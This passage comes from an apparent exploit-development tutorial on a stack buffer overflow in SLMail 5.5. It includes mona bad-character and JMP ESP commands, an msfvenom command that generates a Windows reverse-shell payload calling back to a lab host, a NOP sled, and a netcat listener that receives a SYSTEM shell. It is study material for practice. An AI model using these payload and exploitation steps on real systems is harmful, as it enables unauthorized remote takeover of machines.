
If mona finds any bad chars, create a new byte array with mona: !mona bytearray -cpb \x00\x0a\x0d. Then copy the new byte array into your poc code, re-run the exploit, and repeat this process until we didn’t have any remaining bad chars.
Generating Shellcode
For this next step, we will be using MSFVenom to generate some shellcode for us. Open up your Kali Box and type msfvenom.
We need to generate a reverse shell windows 7 payload that does not include any of the found bad chars. To do that, type the following command:
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.60.1 LPORT=443 -f python -b "\x00\x0a\x0d" -o shellcode

Here’s what the flags do:
- -p - Sets the payload. In this case, its a windows reverse tcp shell.
- -f - Sets what the output format should be. In this case, its python.
- -b - Sets what the bad characters are.
- -o - Sets the name of the output file.
- --platform - Your target platform.
- LHOST= - Your ip of your local machine. AKA, where you would want to receive the incoming shell.
- LPORT= - The port where that shell will come into.
- -a - Sets the architecture, either 32-bit(x86) or 64-bit(x64).
- -e - Sets the encoder. Tries to encode the data so its not so easily caught by AV products. If you don’t include this, it will pick the best one for you, if possible.
NOP Sled
One last thing. We are almost done writing our poc exploit code. We just need to include a small NOP sled right after our jmp esp address but before the shellcode. Why? Because we can use the NOP sled to make the target address “bigger”. A NOP instruction \x90 simply does absolutely nothing. That means that the jump can land anywhere in the NOP instruction set instead of landing exactly at the beginning of the shellcode. With the NOP sled, the execution will skip until it lands at the beginning of the shellcode. Let’s add 16 bytes of NOPS. Coded, this is what it would look like: NOP = "\x90" * 16
The NOP slide, or NOP sled, is a simple technique to cope with accuracy issue. When the attacker guesses the address of his shell code with some possible jitter, then the attacker puts a lot of nop opcodes (or similarly harmless opcodes) before his shell code; thus, it suffices that the CPU jumps somewhere in the sled in order to make it, ultimately, reach the shell code. - Redacted from Stack Overflow
Putting it All Together
The JMP ESP instruction address was 0x5F4A358F. As mentioned before, in order for this to work, it needs to put it in little endian, or in reverse order. The end result will look like this: \x8F\x35\x4A\x5F
Now copy the shellcode into your poc code. Don’t forget to add the NOP instructions and the JMP ESP instruction address in little endian.
- python
1 |
|
It’s Raining Shells.

Start a local netcat listener on the port we specified in our shellcode: nc -lvnp 443 and execute the poc.py script. If you did everything correctly, you should get a shell. A simple whoami shows us that our shell is running as System! Since I am running netcat on Mac OSX, the netcat command will be a little different for me: nc -l 443 but the end result is always the same.
That’s pretty much it for now. Once you receive your reverse shell, you can celebrate. Go pick another vulnerable software on Exploit-DB and keep on practicing! And as always, feedback is greatly appreciated.
References
- Wikipedia - Shellcode
- Wikipedia - NOP Slide
- Exploit-DB - SLMail 5.5 Exploit
- cvedetails - CVE-2003-0264
- Another Writeup
- Yet Another Writeup
- Yet Yet Another Writeup
Mona Cheatsheet
A quick mona reference:
- Set the working folder:
!mona config -set workingfolder C:\BufferOverflow\%p - Create a pattern :
!mona pc 3000 - Find the patter offset:
!mona pattern_offset 0xSOMEVALUE - Create a byte array to find bad chars:
!mona bytearrayor!mona findmsp - Find a JMP ESP instruction:
!mona modules&!mona find -s "\xff\xe4" -m SOME.DLLor!mona JMP -r ESP